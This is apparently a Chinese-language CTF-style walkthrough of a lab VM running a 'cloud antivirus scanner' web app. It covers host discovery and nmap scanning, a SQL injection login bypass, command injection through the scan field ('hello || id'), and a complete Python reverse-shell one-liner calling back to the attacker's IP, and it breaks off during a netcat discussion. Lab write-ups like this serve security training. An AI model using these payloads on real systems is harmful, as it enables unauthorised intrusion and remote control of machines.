攻击机 : 192.168.100.8 靶机 : 未知

信息收集



IP发现

arp-scan -lnetdiscover -r 192.168.100.0/24



For 循环arping主机发现

for i in $(seq 1 254); do arping -c 2 192.168.100.$i; done

目标主机 : 192.168.100.9



端口扫描

nmap -sV -p 1-65535 192.168.100.9

框架 Werkzeug httpd 0.14.1 (Python 2.7.15rc1)

8080端口





云防病毒扫描程序!

这是一个测试版云防病毒扫描程序服务。

请输入邀请代码以开始测试



随便输入数字 ,返回一个错误的测试

思考

这种输入框

存在什么漏洞呢 sql注入 ,xss ,命令执行 。代码执行 xxe 等等



FUZZ SQL 注入

这里简单fuzz 一下 sql注入



使用这些符号 进行fuzz 因为不同的符号在不同的服务器 没有过滤的情况下 可能存在报错



burp 抓包 fuzz



发送到 Intruder

爆破



爆破之后 查看 与其他长度不相同的数据

SQL 注入

在输入 " 之后 数据库报错了

报错之后 大概率是存在sql注入的

这里的数据库 是 使用 python 加上 sqlite 搭建的数据库

这里报错的点 没有对其进行闭合 所以报错了



if len(c.execute(‘select * from code where password="’ + password + ‘"’).fetchall()) > 0:

select * from code where password='; + password + ' ')

都知道报错之后 进行注释 然后就可以绕过登录 或者 执行sql 代码

使用 " or 1=1 -- -

就成功绕过登录了



这里说

云防病毒扫描程序!

请尝试用我们的扫描仪扫描这些文件!

可以看见存在

bash cat netcat python





输入 存在的hello

他就会去执行扫描这个文件

思考

他是linux 主机

他是去怎么执行的呢 ,怎么去扫描一个主机的呢

执行命令 比如这是一个查杀软件 avscan

执行 avscan hello

那按照 linux shell

我可不可以去添加符号 执行多个命令呢

命令执行

常见的符号

&

'&'的作用是使命令在后台运行。只要在命令后面跟上一个空格和 & 。你可以一口气 在后台运行多个命令。

;

就是分号,作用就是可以进行多条命令的无关联执行,每一条执行结果 互不影响

&&

windows的用法和功能都一样,都是左边成功才执行右边

||

跟windows一样,前面执行失败才执行后面

()

如果想执行几个命令,则需要用命令分隔符分号隔开每个命令,并使用圆括号()把所有命令组合起来

echo 1 && (echo 1 > 11.txt;cp 11.txt /)



在输入框 执行 hello || id



看是否成功执行 id 命令 成功执行

成功执行

成功执行id 命令



反弹shell

python

hello || python 代码

python -c "import os,socket,subprocess;

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect(('192.168.100.8',4444));

os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

p=subprocess.call(['/bin/bash','-i']);"

NC

NC -e 参数

-e prog 程序重定向,一旦连接,就执行 [危险!!]

因为nc -e 这个参数 很危险 现在大部分 都被阉割掉了

靶机里面的-e 是不能使用的

直接 使用 nc 是可以证明nc是可以正常使用的 但是这里这种直接连接的方式是连接不了的

